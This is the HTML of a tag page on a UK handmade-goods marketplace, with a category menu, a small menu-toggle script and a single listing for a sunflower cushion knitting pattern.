<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>Products tagged &ldquo;bee knitting pattern&rdquo;</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">bee knitting pattern</h1>

    				</div>
        
        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

		<ul class="products columns-4">
<li class="product type-product post-3037 status-publish first instock product_cat-art-crafts product_cat-commercial-craft-supplies product_cat-craft-supplies-workshops product_cat-cushions-throws product_cat-for-your-home product_cat-handmade-craft-supplies product_cat-home-living product_cat-home-decor product_cat-knitting-supplies product_cat-handmade-craft-supplies-patterns product_cat-commercial-craft-supplies-patterns product_cat-textile-art product_cat-wool-yarn product_cat-wool-yarn-commercial-craft-supplies product_tag-bee-knitting-pattern product_tag-bees-and-flowers product_tag-cushion-pattern product_tag-download-pattern product_tag-flower-knits product_tag-knitted-pillow product_tag-knitted-sunflowers product_tag-knitting-pattern product_tag-knitting-patterns product_tag-pdf-digital-pattern product_tag-pillow-pattern product_tag-sunflower-knitting has-post-thumbnail purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/knitting-pattern-sunflower-cushion-dk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.2457512809_qwoz-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knitting Pattern-Sunflower Cushion, DK" decoding="async" fetchpriority="high" srcset="https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.2457512809_qwoz-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.2457512809_qwoz-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.2457512809_qwoz-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Knitting Pattern-Sunflower Cushion, DK</h2></a><a href=https://buyindie.co.uk/store/iknitdesigns/><span class='dokan-vendor-name'>by Denny Gould</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-tag/bee-knitting-pattern/?add-to-cart=3037" rel="nofollow" data-quantity="1" data-product_id="3037" data-product_sku="d03fa21bb8c0" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
</ul>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
